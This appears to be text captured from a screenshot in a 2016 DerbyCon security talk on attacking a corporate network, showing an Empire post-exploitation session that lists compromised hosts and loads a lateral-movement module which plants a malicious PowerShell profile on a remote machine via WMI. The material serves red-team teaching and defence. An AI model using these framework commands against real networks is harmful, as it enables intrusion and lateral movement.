 Terminal
File Edit View Search Terminal Tabs Help
Terminal Terminal Terminal Terminal
Name Lang Internal IP Machine Name Username Process Delay Last Seen
CTX9AM1U ps 192.168.52.227 CERSEI REALLY\ramsaybolton powershell/5016 1/0.0 2016-09-21 20:32:15
WCMT3GF4 ps 192.168.52.225 KRUEGER *KRUEGER\HelpdeskAdmpowershell/1828 1/0.0 2016-09-21 20:32:15
NKFX3SWG ps 192.168.52.225 KRUEGER REALLY\thewaif vmtoolsd/2916 1/0.0 2016-09-21 20:32:18
H2BV13AN ps 192.168.52.176 VOLDEMORT *REALLY\thewaif powershell/504 1/0.0 2016-09-21 20:32:19
L14KR2AW ps 192.168.52.176 VOLDEMORT REALLY\ericcartman TPAutoConnect/2616 1/0.0 2016-09-21 20:32:19
(Empire: agents) > interact L14KR2AW
(Empire: L14KR2AW) > usemodule lateral_movement/invoke_subversive_profile
(Empire: powershell/lateral_movement/invoke_subversive_profile) > info
Name: Invoke-SubversiveProfile
Module: powershell/lateral_movement/invoke_subversive_profile
NeedsAdmin: False
OpsecSafe: True
Language: powershell
MinLanguageVersion: 2
Background: False
OutputExtension: None
Authors:
@xorrior
@harmj0y
Description:
Copies a subversive PowerShell profile to a remote machine
and triggers powershell.exe with WMI.
Options:
Name Required Value Description
Listener True Listener to use.
ComputerName True Host to execute the stager on.
Agent True L14KR2AW Agent to run module on.
Menu Terminal untitled • (EmPyre) 20:32
Attacking EvilCorp: Anatomy of a
Corporate Hack
Sean Metcalf & Will Schroeder
DERBYCON 6.0
RECHARGE
LOUISVILLE, KENTUCKY • 2016
https://DerbyCon.com